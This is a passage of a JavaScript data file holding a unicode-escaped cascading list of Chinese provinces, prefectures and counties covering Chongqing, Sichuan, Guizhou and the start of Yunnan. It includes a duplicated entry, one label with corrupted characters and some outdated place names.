d\u9f99\u5761\u533a",label:"\u4e5d\u9f99\u5761\u533a"},{value:"\u5357\u5cb8\u533a",label:"\u5357\u5cb8\u533a"},{value:"\u5317\u789a\u533a",label:"\u5317\u789a\u533a"},{value:"\u4e07\u76db\u533a",label:"\u4e07\u76db\u533a"},{value:"\u53cc\u6865\u533a",label:"\u53cc\u6865\u533a"},{value:"\u6e1d\u5317\u533a",label:"\u6e1d\u5317\u533a"},{value:"\u5df4\u5357\u533a",label:"\u5df4\u5357\u533a"},{value:"\u9ed4\u6c5f\u533a",label:"\u9ed4\u6c5f\u533a"},{value:"\u957f\u5bff\u533a",label:"\u957f\u5bff\u533a"},{value:"\u6c5f\u6d25\u533a",label:"\u6c5f\u6d25\u533a"},{value:"\u5408\u5ddd\u533a",label:"\u5408\u5ddd\u533a"},{value:"\u6c38\u5ddd\u533a",label:"\u6c38\u5ddd\u533a"},{value:"\u6c38\u5ddd\u533a",label:"\u6c38\u5ddd\u533a"}]},{value:"\u53bf",label:"\u53bf",children:[{value:"\u7da6\u6c5f\u53bf",label:"\u7da6\u6c5f\u53bf"},{value:"\u6f7c\u5357\u53bf",label:"\u6f7c\u5357\u53bf"},{value:"\u94dc\u6881\u53bf",label:"\u94dc\u6881\u53bf"},{value:"\u5927\u8db3\u53bf",label:"\u5927\u8db3\u53bf"},{value:"\u8363\u660c\u53bf",label:"\u8363\u660c\u53bf"},{value:"\u74a7\u5c71\u53bf",label:"\u74a7\u5c71\u53bf"},{value:"\u6881\u5e73\u53bf",label:"\u6881\u5e73\u53bf"},{value:"\u57ce\u53e3\u53bf",label:"\u57ce\u53e3\u53bf"},{value:"\u4e30\u90fd\u53bf",label:"\u4e30\u90fd\u53bf"},{value:"\u57ab\u6c5f\u53bf",label:"\u57ab\u6c5f\u53bf"},{value:"\u6b66\u9686\u53bf",label:"\u6b66\u9686\u53bf"},{value:"\u5fe0\u53bf",label:"\u5fe0\u53bf"},{value:"\u5f00\u53bf",label:"\u5f00\u53bf"},{value:"\u4e91\u9633\u53bf",label:"\u4e91\u9633\u53bf"},{value:"\u5949\u8282\u53bf",label:"\u5949\u8282\u53bf"},{value:"\u5deb\u5c71\u53bf",label:"\u5deb\u5c71\u53bf"},{value:"\u5deb\u6eaa\u53bf",label:"\u5deb\u6eaa\u53bf"},{value:"\u77f3\u67f1\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u77f3\u67f1\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u79c0\u5c71\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u79c0\u5c71\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9149\u9633\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9149\u9633\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5f6d\u6c34\u82d7\u65cf\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u5f6d\u6c34\u82d7\u65cf\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u56db\u5ddd\u7701",label:"\u56db\u5ddd\u7701",children:[{value:"\u6210\u90fd\u5e02",label:"\u6210\u90fd\u5e02",children:[{value:"\u9526\u6c5f\u533a",label:"\u9526\u6c5f\u533a"},{value:"\u9752\u7f8a\u533a",label:"\u9752\u7f8a\u533a"},{value:"\u91d1\u725b\u533a",label:"\u91d1\u725b\u533a"},{value:"\u6b66\u4faf\u533a",label:"\u6b66\u4faf\u533a"},{value:"\u6210\u534e\u533a",label:"\u6210\u534e\u533a"},{value:"\u9f99\u6cc9\u9a7f\u533a",label:"\u9f99\u6cc9\u9a7f\u533a"},{value:"\u9752\u767d\u6c5f\u533a",label:"\u9752\u767d\u6c5f\u533a"},{value:"\u65b0\u90fd\u533a",label:"\u65b0\u90fd\u533a"},{value:"\u6e29\u6c5f\u533a",label:"\u6e29\u6c5f\u533a"},{value:"\u91d1\u5802\u53bf",label:"\u91d1\u5802\u53bf"},{value:"\u53cc\u6d41\u53bf",label:"\u53cc\u6d41\u53bf"},{value:"\u90eb\u53bf",label:"\u90eb\u53bf"},{value:"\u5927\u9091\u53bf",label:"\u5927\u9091\u53bf"},{value:"\u84b2\u6c5f\u53bf",label:"\u84b2\u6c5f\u53bf"},{value:"\u65b0\u6d25\u53bf",label:"\u65b0\u6d25\u53bf"},{value:"\u90fd\u6c5f\u5830\u5e02",label:"\u90fd\u6c5f\u5830\u5e02"},{value:"\u5f6d\u5dde\u5e02",label:"\u5f6d\u5dde\u5e02"},{value:"\u909b\u5d03\u5e02",label:"\u909b\u5d03\u5e02"},{value:"\u5d07\u5dde\u5e02",label:"\u5d07\u5dde\u5e02"}]},{value:"\u81ea\u8d21\u5e02",label:"\u81ea\u8d21\u5e02",children:[{value:"\u81ea\u6d41\u4e95\u533a",label:"\u81ea\u6d41\u4e95\u533a"},{value:"\u8d21\u4e95\u533a",label:"\u8d21\u4e95\u533a"},{value:"\u5927\u5b89\u533a",label:"\u5927\u5b89\u533a"},{value:"\u6cbf\u6ee9\u533a",label:"\u6cbf\u6ee9\u533a"},{value:"\u8363\u53bf",label:"\u8363\u53bf"},{value:"\u5bcc\u987a\u53bf",label:"\u5bcc\u987a\u53bf"}]},{value:"\u6500\u679d\u82b1\u5e02",label:"\u6500\u679d\u82b1\u5e02",children:[{value:"\u4e1c\u533a",label:"\u4e1c\u533a"},{value:"\u897f\u533a",label:"\u897f\u533a"},{value:"\u4ec1\u548c\u533a",label:"\u4ec1\u548c\u533a"},{value:"\u7c73\u6613\u53bf",label:"\u7c73\u6613\u53bf"},{value:"\u76d0\u8fb9\u53bf",label:"\u76d0\u8fb9\u53bf"}]},{value:"\u6cf8\u5dde\u5e02",label:"\u6cf8\u5dde\u5e02",children:[{value:"\u6c5f\u9633\u533a",label:"\u6c5f\u9633\u533a"},{value:"\u7eb3\u6eaa\u533a",label:"\u7eb3\u6eaa\u533a"},{value:"\u9f99\u9a6c\u6f6d\u533a",label:"\u9f99\u9a6c\u6f6d\u533a"},{value:"\u6cf8\u53bf",label:"\u6cf8\u53bf"},{value:"\u5408\u6c5f\u53bf",label:"\u5408\u6c5f\u53bf"},{value:"\u53d9\u6c38\u53bf",label:"\u53d9\u6c38\u53bf"},{value:"\u53e4\u853a\u53bf",label:"\u53e4\u853a\u53bf"}]},{value:"\u5fb7\u9633\u5e02",label:"\u5fb7\u9633\u5e02",children:[{value:"\u65cc\u9633\u533a",label:"\u65cc\u9633\u533a"},{value:"\u4e2d\u6c5f\u53bf",label:"\u4e2d\u6c5f\u53bf"},{value:"\u7f57\u6c5f\u53bf",label:"\u7f57\u6c5f\u53bf"},{value:"\u5e7f\u6c49\u5e02",label:"\u5e7f\u6c49\u5e02"},{value:"\u4ec0\u90a1\u5e02",label:"\u4ec0\u90a1\u5e02"},{value:"\u7ef5\u7af9\u5e02",label:"\u7ef5\u7af9\u5e02"}]},{value:"\u7ef5\u9633\u5e02",label:"\u7ef5\u9633\u5e02",children:[{value:"\u6daa\u57ce\u533a",label:"\u6daa\u57ce\u533a"},{value:"\u6e38\u4ed9\u533a",label:"\u6e38\u4ed9\u533a"},{value:"\u4e09\u53f0\u53bf",label:"\u4e09\u53f0\u53bf"},{value:"\u76d0\u4ead\u53bf",label:"\u76d0\u4ead\u53bf"},{value:"\u5b89\u53bf",label:"\u5b89\u53bf"},{value:"\u6893\u6f7c\u53bf",label:"\u6893\u6f7c\u53bf"},{value:"\u5317\u5ddd\u7f8c\u65cf\u81ea\u6cbb\u53bf",label:"\u5317\u5ddd\u7f8c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5e73\u6b66\u53bf",label:"\u5e73\u6b66\u53bf"},{value:"\u6c5f\u6cb9\u5e02",label:"\u6c5f\u6cb9\u5e02"}]},{value:"\u5e7f\u5143\u5e02",label:"\u5e7f\u5143\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u5143\u575d\u533a",label:"\u5143\u575d\u533a"},{value:"\u671d\u5929\u533a",label:"\u671d\u5929\u533a"},{value:"\u65fa\u82cd\u53bf",label:"\u65fa\u82cd\u53bf"},{value:"\u9752\u5ddd\u53bf",label:"\u9752\u5ddd\u53bf"},{value:"\u5251\u9601\u53bf",label:"\u5251\u9601\u53bf"},{value:"\u82cd\u6eaa\u53bf",label:"\u82cd\u6eaa\u53bf"}]},{value:"\u9042\u5b81\u5e02",label:"\u9042\u5b81\u5e02",children:[{value:"\u8239\u5c71\u533a",label:"\u8239\u5c71\u533a"},{value:"\u5b89\u5c45\u533a",label:"\u5b89\u5c45\u533a"},{value:"\u84ec\u6eaa\u53bf",label:"\u84ec\u6eaa\u53bf"},{value:"\u5c04\u6d2a\u53bf",label:"\u5c04\u6d2a\u53bf"},{value:"\u5927\u82f1\u53bf",label:"\u5927\u82f1\u53bf"}]},{value:"\u5185\u6c5f\u5e02",label:"\u5185\u6c5f\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u4e1c\u5174\u533a",label:"\u4e1c\u5174\u533a"},{value:"\u5a01\u8fdc\u53bf",label:"\u5a01\u8fdc\u53bf"},{value:"\u8d44\u4e2d\u53bf",label:"\u8d44\u4e2d\u53bf"},{value:"\u9686\u660c\u53bf",label:"\u9686\u660c\u53bf"}]},{value:"\u4e50\u5c71\u5e02",label:"\u4e50\u5c71\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u6c99\u6e7e\u533a",label:"\u6c99\u6e7e\u533a"},{value:"\u4e94\u901a\u6865\u533a",label:"\u4e94\u901a\u6865\u533a"},{value:"\u91d1\u53e3\u6cb3\u533a",label:"\u91d1\u53e3\u6cb3\u533a"},{value:"\u728d\u4e3a\u53bf",label:"\u728d\u4e3a\u53bf"},{value:"\u4e95\u7814\u53bf",label:"\u4e95\u7814\u53bf"},{value:"\u5939\u6c5f\u53bf",label:"\u5939\u6c5f\u53bf"},{value:"\u6c90\u5ddd\u53bf",label:"\u6c90\u5ddd\u53bf"},{value:"\u5ce8\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5ce8\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9a6c\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u9a6c\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5ce8\u7709\u5c71\u5e02",label:"\u5ce8\u7709\u5c71\u5e02"}]},{value:"\u5357\u5145\u5e02",label:"\u5357\u5145\u5e02",children:[{value:"\u987a\u5e86\u533a",label:"\u987a\u5e86\u533a"},{value:"\u9ad8\u576a\u533a",label:"\u9ad8\u576a\u533a"},{value:"\u5609\u9675\u533a",label:"\u5609\u9675\u533a"},{value:"\u5357\u90e8\u53bf",label:"\u5357\u90e8\u53bf"},{value:"\u8425\u5c71\u53bf",label:"\u8425\u5c71\u53bf"},{value:"\u84ec\u5b89\u53bf",label:"\u84ec\u5b89\u53bf"},{value:"\u4eea\u9647\u53bf",label:"\u4eea\u9647\u53bf"},{value:"\u897f\u5145\u53bf",label:"\u897f\u5145\u53bf"},{value:"\u9606\u4e2d\u5e02",label:"\u9606\u4e2d\u5e02"}]},{value:"\u7709\u5c71\u5e02",label:"\u7709\u5c71\u5e02",children:[{value:"\u4e1c\u5761\u533a",label:"\u4e1c\u5761\u533a"},{value:"\u4ec1\u5bff\u53bf",label:"\u4ec1\u5bff\u53bf"},{value:"\u5f6d\u5c71\u53bf",label:"\u5f6d\u5c71\u53bf"},{value:"\u6d2a\u96c5\u53bf",label:"\u6d2a\u96c5\u53bf"},{value:"\u4e39\u68f1\u53bf",label:"\u4e39\u68f1\u53bf"},{value:"\u9752\u795e\u53bf",label:"\u9752\u795e\u53bf"}]},{value:"\u5b9c\u5bbe\u5e02",label:"\u5b9c\u5bbe\u5e02",children:[{value:"\u7fe0\u5c4f\u533a",label:"\u7fe0\u5c4f\u533a"},{value:"\u5b9c\u5bbe\u53bf",label:"\u5b9c\u5bbe\u53bf"},{value:"\u5357\u6eaa\u53bf",label:"\u5357\u6eaa\u53bf"},{value:"\u6c5f\u5b89\u53bf",label:"\u6c5f\u5b89\u53bf"},{value:"\u957f\u5b81\u53bf",label:"\u957f\u5b81\u53bf"},{value:"\u9ad8\u53bf",label:"\u9ad8\u53bf"},{value:"\u73d9\u53bf",label:"\u73d9\u53bf"},{value:"\u7b60\u8fde\u53bf",label:"\u7b60\u8fde\u53bf"},{value:"\u5174\u6587\u53bf",label:"\u5174\u6587\u53bf"},{value:"\u5c4f\u5c71\u53bf",label:"\u5c4f\u5c71\u53bf"}]},{value:"\u5e7f\u5b89\u5e02",label:"\u5e7f\u5b89\u5e02",children:[{value:"\u5e7f\u5b89\u533a",label:"\u5e7f\u5b89\u533a"},{value:"\u5cb3\u6c60\u53bf",label:"\u5cb3\u6c60\u53bf"},{value:"\u6b66\u80dc\u53bf",label:"\u6b66\u80dc\u53bf"},{value:"\u90bb\u6c34\u53bf",label:"\u90bb\u6c34\u53bf"},{value:"\u534e\u84e5\u5e02",label:"\u534e\u84e5\u5e02"}]},{value:"\u8fbe\u5dde\u5e02",label:"\u8fbe\u5dde\u5e02",children:[{value:"\u901a\u5ddd\u533a",label:"\u901a\u5ddd\u533a"},{value:"\u8fbe\u53bf",label:"\u8fbe\u53bf"},{value:"\u5ba3\u6c49\u53bf",label:"\u5ba3\u6c49\u53bf"},{value:"\u5f00\u6c5f\u53bf",label:"\u5f00\u6c5f\u53bf"},{value:"\u5927\u7af9\u53bf",label:"\u5927\u7af9\u53bf"},{value:"\u6e20\u53bf",label:"\u6e20\u53bf"},{value:"\u4e07\u6e90\u5e02",label:"\u4e07\u6e90\u5e02"}]},{value:"\u96c5\u5b89\u5e02",label:"\u96c5\u5b89\u5e02",children:[{value:"\u96e8\u57ce\u533a",label:"\u96e8\u57ce\u533a"},{value:"\u540d\u5c71\u53bf",label:"\u540d\u5c71\u53bf"},{value:"\u8365\u7ecf\u53bf",label:"\u8365\u7ecf\u53bf"},{value:"\u6c49\u6e90\u53bf",label:"\u6c49\u6e90\u53bf"},{value:"\u77f3\u68c9\u53bf",label:"\u77f3\u68c9\u53bf"},{value:"\u5929\u5168\u53bf",label:"\u5929\u5168\u53bf"},{value:"\u82a6\u5c71\u53bf",label:"\u82a6\u5c71\u53bf"},{value:"\u5b9d\u5174\u53bf",label:"\u5b9d\u5174\u53bf"}]},{value:"\u5df4\u4e2d\u5e02",label:"\u5df4\u4e2d\u5e02",children:[{value:"\u5df4\u5dde\u533a",label:"\u5df4\u5dde\u533a"},{value:"\u901a\u6c5f\u53bf",label:"\u901a\u6c5f\u53bf"},{value:"\u5357\u6c5f\u53bf",label:"\u5357\u6c5f\u53bf"},{value:"\u5e73\u660c\u53bf",label:"\u5e73\u660c\u53bf"}]},{value:"\u8d44\u9633\u5e02",label:"\u8d44\u9633\u5e02",children:[{value:"\u96c1\u6c5f\u533a",label:"\u96c1\u6c5f\u533a"},{value:"\u5b89\u5cb3\u53bf",label:"\u5b89\u5cb3\u53bf"},{value:"\u4e50\u81f3\u53bf",label:"\u4e50\u81f3\u53bf"},{value:"\u7b80\u9633\u5e02",label:"\u7b80\u9633\u5e02"}]},{value:"\u963f\u575d\u85cf\u65cf\u7f8c\u65cf\u81ea\u6cbb\u5dde",label:"\u963f\u575d\u85cf\u65cf\u7f8c\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6c76\u5ddd\u53bf",label:"\u6c76\u5ddd\u53bf"},{value:"\u7406\u53bf",label:"\u7406\u53bf"},{value:"\u8302\u53bf",label:"\u8302\u53bf"},{value:"\u677e\u6f58\u53bf",label:"\u677e\u6f58\u53bf"},{value:"\u4e5d\u5be8\u6c9f\u53bf",label:"\u4e5d\u5be8\u6c9f\u53bf"},{value:"\u91d1\u5ddd\u53bf",label:"\u91d1\u5ddd\u53bf"},{value:"\u5c0f\u91d1\u53bf",label:"\u5c0f\u91d1\u53bf"},{value:"\u9ed1\u6c34\u53bf",label:"\u9ed1\u6c34\u53bf"},{value:"\u9a6c\u5c14\u5eb7\u53bf",label:"\u9a6c\u5c14\u5eb7\u53bf"},{value:"\u58e4\u5858\u53bf",label:"\u58e4\u5858\u53bf"},{value:"\u963f\u575d\u53bf",label:"\u963f\u575d\u53bf"},{value:"\u82e5\u5c14\u76d6\u53bf",label:"\u82e5\u5c14\u76d6\u53bf"},{value:"\u7ea2\u539f\u53bf",label:"\u7ea2\u539f\u53bf"}]},{value:"\u7518\u5b5c\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7518\u5b5c\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5eb7\u5b9a\u53bf",label:"\u5eb7\u5b9a\u53bf"},{value:"\u6cf8\u5b9a\u53bf",label:"\u6cf8\u5b9a\u53bf"},{value:"\u4e39\u5df4\u53bf",label:"\u4e39\u5df4\u53bf"},{value:"\u4e5d\u9f99\u53bf",label:"\u4e5d\u9f99\u53bf"},{value:"\u96c5\u6c5f\u53bf",label:"\u96c5\u6c5f\u53bf"},{value:"\u9053\u5b5a\u53bf",label:"\u9053\u5b5a\u53bf"},{value:"\u7089\u970d\u53bf",label:"\u7089\u970d\u53bf"},{value:"\u7518\u5b5c\u53bf",label:"\u7518\u5b5c\u53bf"},{value:"\u65b0\u9f99\u53bf",label:"\u65b0\u9f99\u53bf"},{value:"\u5fb7\u683c\u53bf",label:"\u5fb7\u683c\u53bf"},{value:"\u767d\u7389\u53bf",label:"\u767d\u7389\u53bf"},{value:"\u77f3\u6e20\u53bf",label:"\u77f3\u6e20\u53bf"},{value:"\u8272\u8fbe\u53bf",label:"\u8272\u8fbe\u53bf"},{value:"\u7406\u5858\u53bf",label:"\u7406\u5858\u53bf"},{value:"\u5df4\u5858\u53bf",label:"\u5df4\u5858\u53bf"},{value:"\u4e61\u57ce\u53bf",label:"\u4e61\u57ce\u53bf"},{value:"\u7a3b\u57ce\u53bf",label:"\u7a3b\u57ce\u53bf"},{value:"\u5f97\u8363\u53bf",label:"\u5f97\u8363\u53bf"}]},{value:"\u51c9\u5c71\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u51c9\u5c71\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u897f\u660c\u5e02",label:"\u897f\u660c\u5e02"},{value:"\u6728\u91cc\u85cf\u65cf\u81ea\u6cbb\u53bf",label:"\u6728\u91cc\u85cf\u65cf\u81ea\u6cbb\u53bf"},{value:"\u76d0\u6e90\u53bf",label:"\u76d0\u6e90\u53bf"},{value:"\u5fb7\u660c\u53bf",label:"\u5fb7\u660c\u53bf"},{value:"\u4f1a\u7406\u53bf",label:"\u4f1a\u7406\u53bf"},{value:"\u4f1a\u4e1c\u53bf",label:"\u4f1a\u4e1c\u53bf"},{value:"\u5b81\u5357\u53bf",label:"\u5b81\u5357\u53bf"},{value:"\u666e\u683c\u53bf",label:"\u666e\u683c\u53bf"},{value:"\u5e03\u62d6\u53bf",label:"\u5e03\u62d6\u53bf"},{value:"\u91d1\u9633\u53bf",label:"\u91d1\u9633\u53bf"},{value:"\u662d\u89c9\u53bf",label:"\u662d\u89c9\u53bf"},{value:"\u559c\u5fb7\u53bf",label:"\u559c\u5fb7\u53bf"},{value:"\u5195\u5b81\u53bf",label:"\u5195\u5b81\u53bf"},{value:"\u8d8a\u897f\u53bf",label:"\u8d8a\u897f\u53bf"},{value:"\u7518\u6d1b\u53bf",label:"\u7518\u6d1b\u53bf"},{value:"\u7f8e\u59d1\u53bf",label:"\u7f8e\u59d1\u53bf"},{value:"\u96f7\u6ce2\u53bf",label:"\u96f7\u6ce2\u53bf"}]}]},{value:"\u8d35\u5dde\u7701",label:"\u8d35\u5dde\u7701",children:[{value:"\u8d35\u9633\u5e02",label:"\u8d35\u9633\u5e02",children:[{value:"\u5357\u660e\u533a",label:"\u5357\u660e\u533a"},{value:"\u4e91\u5ca9\u533a",label:"\u4e91\u5ca9\u533a"},{value:"\u82b1\u6eaa\u533a",label:"\u82b1\u6eaa\u533a"},{value:"\u4e4c\u5f53\u533a",label:"\u4e4c\u5f53\u533a"},{value:"\u767d\u4e91\u533a",label:"\u767d\u4e91\u533a"},{value:"\u5c0f\u6cb3\u533a",label:"\u5c0f\u6cb3\u533a"},{value:"\u5f00\u9633\u53bf",label:"\u5f00\u9633\u53bf"},{value:"\u606f\u70fd\u53bf",label:"\u606f\u70fd\u53bf"},{value:"\u4fee\u6587\u53bf",label:"\u4fee\u6587\u53bf"},{value:"\u6e05\u9547\u5e02",label:"\u6e05\u9547\u5e02"}]},{value:"\u516d\u76d8\u6c34\u5e02",label:"\u516d\u76d8\u6c34\u5e02",children:[{value:"\u949f\u5c71\u533a",label:"\u949f\u5c71\u533a"},{value:"\u516d\u679d\u7279\u533a",label:"\u516d\u679d\u7279\u533a"},{value:"\u6c34\u57ce\u53bf",label:"\u6c34\u57ce\u53bf"},{value:"\u76d8\u53bf",label:"\u76d8\u53bf"}]},{value:"\u9075\u4e49\u5e02",label:"\u9075\u4e49\u5e02",children:[{value:"\u7ea2\u82b1\u5c97\u533a",label:"\u7ea2\u82b1\u5c97\u533a"},{value:"\u6c47\u5ddd\u533a",label:"\u6c47\u5ddd\u533a"},{value:"\u9075\u4e49\u53bf",label:"\u9075\u4e49\u53bf"},{value:"\u6850\u6893\u53bf",label:"\u6850\u6893\u53bf"},{value:"\u7ee5\u9633\u53bf",label:"\u7ee5\u9633\u53bf"},{value:"\u6b63\u5b89\u53bf",label:"\u6b63\u5b89\u53bf"},{value:"\u9053\u771f\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9053\u771f\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u52a1\u5ddd\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u52a1\u5ddd\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u51e4\u5188\u53bf",label:"\u51e4\u5188\u53bf"},{value:"\u6e44\u6f6d\u53bf",label:"\u6e44\u6f6d\u53bf"},{value:"\u4f59\u5e86\u53bf",label:"\u4f59\u5e86\u53bf"},{value:"\u4e60\u6c34\u53bf",label:"\u4e60\u6c34\u53bf"},{value:"\u8d64\u6c34\u5e02",label:"\u8d64\u6c34\u5e02"},{value:"\u4ec1\u6000\u5e02",label:"\u4ec1\u6000\u5e02"}]},{value:"\u5b89\u987a\u5e02",label:"\u5b89\u987a\u5e02",children:[{value:"\u897f\u79c0\u533a",label:"\u897f\u79c0\u533a"},{value:"\u5e73\u575d\u53bf",label:"\u5e73\u575d\u53bf"},{value:"\u666e\u5b9a\u53bf",label:"\u666e\u5b9a\u53bf"},{value:"\u9547\u5b81\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9547\u5b81\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5173\u5cad\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5173\u5cad\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7d2b\u4e91\u82d7\u65cf\u5e03\u4f9d\u65cf\u81ea\u6cbb\u53bf",label:"\u7d2b\u4e91\u82d7\u65cf\u5e03\u4f9d\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u94dc\u4ec1\u5730\u533a",label:"\u94dc\u4ec1\u5730\u533a",children:[{value:"\u94dc\u4ec1\u5e02",label:"\u94dc\u4ec1\u5e02"},{value:"\u6c5f\u53e3\u53bf",label:"\u6c5f\u53e3\u53bf"},{value:"\u7389\u5c4f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u7389\u5c4f\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u77f3\u9621\u53bf",label:"\u77f3\u9621\u53bf"},{value:"\u601d\u5357\u53bf",label:"\u601d\u5357\u53bf"},{value:"\u5370\u6c5f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5370\u6c5f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5fb7\u6c5f\u53bf",label:"\u5fb7\u6c5f\u53bf"},{value:"\u6cbf\u6cb3\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u6cbf\u6cb3\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u677e\u6843\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u677e\u6843\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e07\u5c71\u7279\u533a",label:"\u4e07\u5c71\u7279\u533a"}]},{value:"\u9ed4\u897f\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u897f\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5174\u4e49\u5e02",label:"\u5174\u4e49\u5e02"},{value:"\u5174\u4ec1\u53bf",label:"\u5174\u4ec1\u53bf"},{value:"\u666e\u5b89\u53bf",label:"\u666e\u5b89\u53bf"},{value:"\u6674\u9686\u53bf",label:"\u6674\u9686\u53bf"},{value:"\u8d1e\u4e30\u53bf",label:"\u8d1e\u4e30\u53bf"},{value:"\u671b\u8c1f\u53bf",label:"\u671b\u8c1f\u53bf"},{value:"\u518c\u4ea8\u53bf",label:"\u518c\ufffd\ufffd\u53bf"},{value:"\u5b89\u9f99\u53bf",label:"\u5b89\u9f99\u53bf"}]},{value:"\u6bd5\u8282\u5730\u533a",label:"\u6bd5\u8282\u5730\u533a",children:[{value:"\u6bd5\u8282\u5e02",label:"\u6bd5\u8282\u5e02"},{value:"\u5927\u65b9\u53bf",label:"\u5927\u65b9\u53bf"},{value:"\u9ed4\u897f\u53bf",label:"\u9ed4\u897f\u53bf"},{value:"\u91d1\u6c99\u53bf",label:"\u91d1\u6c99\u53bf"},{value:"\u7ec7\u91d1\u53bf",label:"\u7ec7\u91d1\u53bf"},{value:"\u7eb3\u96cd\u53bf",label:"\u7eb3\u96cd\u53bf"},{value:"\u5a01\u5b81\u5f5d\u65cf\u56de\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5a01\u5b81\u5f5d\u65cf\u56de\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8d6b\u7ae0\u53bf",label:"\u8d6b\u7ae0\u53bf"}]},{value:"\u9ed4\u4e1c\u5357\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u4e1c\u5357\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u51ef\u91cc\u5e02",label:"\u51ef\u91cc\u5e02"},{value:"\u9ec4\u5e73\u53bf",label:"\u9ec4\u5e73\u53bf"},{value:"\u65bd\u79c9\u53bf",label:"\u65bd\u79c9\u53bf"},{value:"\u4e09\u7a57\u53bf",label:"\u4e09\u7a57\u53bf"},{value:"\u9547\u8fdc\u53bf",label:"\u9547\u8fdc\u53bf"},{value:"\u5c91\u5de9\u53bf",label:"\u5c91\u5de9\u53bf"},{value:"\u5929\u67f1\u53bf",label:"\u5929\u67f1\u53bf"},{value:"\u9526\u5c4f\u53bf",label:"\u9526\u5c4f\u53bf"},{value:"\u5251\u6cb3\u53bf",label:"\u5251\u6cb3\u53bf"},{value:"\u53f0\u6c5f\u53bf",label:"\u53f0\u6c5f\u53bf"},{value:"\u9ece\u5e73\u53bf",label:"\u9ece\u5e73\u53bf"},{value:"\u6995\u6c5f\u53bf",label:"\u6995\u6c5f\u53bf"},{value:"\u4ece\u6c5f\u53bf",label:"\u4ece\u6c5f\u53bf"},{value:"\u96f7\u5c71\u53bf",label:"\u96f7\u5c71\u53bf"},{value:"\u9ebb\u6c5f\u53bf",label:"\u9ebb\u6c5f\u53bf"},{value:"\u4e39\u5be8\u53bf",label:"\u4e39\u5be8\u53bf"}]},{value:"\u9ed4\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u90fd\u5300\u5e02",label:"\u90fd\u5300\u5e02"},{value:"\u798f\u6cc9\u5e02",label:"\u798f\u6cc9\u5e02"},{value:"\u8354\u6ce2\u53bf",label:"\u8354\u6ce2\u53bf"},{value:"\u8d35\u5b9a\u53bf",label:"\u8d35\u5b9a\u53bf"},{value:"\u74ee\u5b89\u53bf",label:"\u74ee\u5b89\u53bf"},{value:"\u72ec\u5c71\u53bf",label:"\u72ec\u5c71\u53bf"},{value:"\u5e73\u5858\u53bf",label:"\u5e73\u5858\u53bf"},{value:"\u7f57\u7538\u53bf",label:"\u7f57\u7538\u53bf"},{value:"\u957f\u987a\u53bf",label:"\u957f\u987a\u53bf"},{value:"\u9f99\u91cc\u53bf",label:"\u9f99\u91cc\u53bf"},{value:"\u60e0\u6c34\u53bf",label:"\u60e0\u6c34\u53bf"},{value:"\u4e09\u90fd\u6c34\u65cf\u81ea\u6cbb\u53bf",label:"\u4e09\u90fd\u6c34\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u4e91\u5357\u7701",label:"\u4e91\u5357\u7701",children:[{value:"\u6606\u660e\u5e02",label:"\u6606\u660e\u5e